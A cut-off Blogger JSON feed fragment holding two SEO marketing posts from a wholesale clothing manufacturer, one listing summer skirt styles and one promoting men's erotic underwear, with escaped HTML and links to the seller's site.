href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1372293196914432497"},"published":{"$t":"2022-07-25T04:44:00.002-07:00"},"updated":{"$t":"2022-07-25T04:44:55.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers las vegas"}],"title":{"type":"text","$t":"What Part Does Erotic Men's Underwear Play In Your Personality?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s750\/mens%20underwear%20manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mens Underwear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s16000\/mens%20underwear%20manufacturer.jpg\" title=\"Mens Underwear Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEach piece of men's sexy underwear has a distinct sex appeal that complements your individuality. These alluring options for guys are for people with a strong personality and the ability to excite a crowd when it comes to flashing some flesh. Other trends, such as men's pouch underwear and sheer underwear, are appealing and have a strong influence on your personality. You have the option of wearing exotic underwear and becoming the most gorgeous guy, or you can consider whether erotic underwear will look good on you.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegardless of your amount of sexiness, men's sexy underwear has a certain criterion for solace, style, and sex appeal. From high-cut briefs to men's thongs, everything is exquisitely created for the most daring males. Many people favor the contemporary underwear style of g-strings and thongs, while others prefer plain boxers in seductive underwear. For gentlemen who prefer to conceal their endowments but aren't afraid to show a little flesh, there's a vast range of seductive men's underwear available at any \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003Emens underwear manufacturer\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's sensual underwear can improve your overall appearance by enhancing your personality. It is available in whatever fabric you can imagine, including nylon, polyester, and spandex, as well as lace, mesh, metallic finishes, and other decorations. You should explore the world of men's sexy underwear, which is made of the highest quality fabrics and features exquisite designs and sensual-looking patterns. The way male lingerie feels will boost your confidence.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you become tired of wearing the same men's underwear designs every day, it's time to add some diversity to your wardrobe by purchasing some new underwear. You should understand the significance of men's underpants.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDo’s for men’s erotic underwear\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Get yourself ready\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is critical that you do this for your health. Make a point of shaving and keeping the region clean. Keeping things tidy down there is another thing that turns on your lover. It is regarded as good hygiene.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Check that it is comfortable for you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThis is, of course, the most significant. If you intend to go down there while it's hot, you must dress appropriately. Size matters because it influences how comfortable and confident you feel throughout the day and in every situation.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E3. Select an appearance that best represents you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe first thing you need to understand is that there are various men's underwear styles that fit into this category. As the name suggests, erotic clothing is highly revealing; you can choose from male thongs, g-strings for men, or anything similar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners if you want to add yoga wear to your men’s collection, contact a reputed \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003Eyoga wear manufacturer\u003C\/a\u003E\u003C\/b\u003E, right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1372293196914432497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html","title":"What Part Does Erotic Men's Underwear Play In Your Personality?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s72-c\/mens%20underwear%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});